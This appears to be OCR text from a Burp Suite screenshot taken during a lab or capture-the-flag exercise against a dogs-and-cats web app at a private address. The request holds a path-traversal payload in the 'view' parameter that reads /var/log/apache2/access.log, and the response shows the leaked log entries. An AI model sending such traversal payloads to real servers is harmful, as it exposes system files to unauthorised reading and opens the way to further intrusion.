 Request
Pretty Raw Hex Hackvertor \n
1 GET /?ext=&view=dogs/../../../../../../var/log/apache2/access.log HTTP/1.1
2 Host: 10.10.105.190
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
7 Referer: http://10.10.105.190/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render Hackvertor \n
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
26 Here you go!127.0.0.1 - - [21/Mar/2025:10:35:37 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
27 127.0.0.1 - - [21/Mar/2025:10:36:07 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
28 127.0.0.1 - - [21/Mar/2025:10:36:38 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
29 127.0.0.1 - - [21/Mar/2025:10:37:08 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30 127.0.0.1 - - [21/Mar/2025:10:37:38 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
31 10.21.63.26 - - [21/Mar/2025:10:38:08 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36"
32 10.21.63.26 - - [21/Mar/2025:10:38:08 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.105.190/" "Mozilla/5.0 (X11;
Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36"
33 10.21.63.26 - - [21/Mar/2025:10:38:08 +0000] "GET /favicon.ico HTTP/1.1" 404 491 "http://10.10.105.190/" "Mozilla/5.0 (X11;
Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36"
34 127.0.0.1 - - [21/Mar/2025:10:38:08 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
35 10.21.63.26 - - [21/Mar/2025:10:38:30 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36"
36 10.21.63.26 - - [21/Mar/2025:10:38:30 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.105.190/" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36"
37 10.21.63.26 - - [21/Mar/2025:10:38:32 +0000] "GET /favicon.ico HTTP/1.1" 404 491 "http://10.10.105.190/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36"
38 127.0.0.1 - - [21/Mar/2025:10:38:39 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
39 10.21.63.26 - - [21/Mar/2025:10:39:00 +0000] "-" 408 0 "-" "-"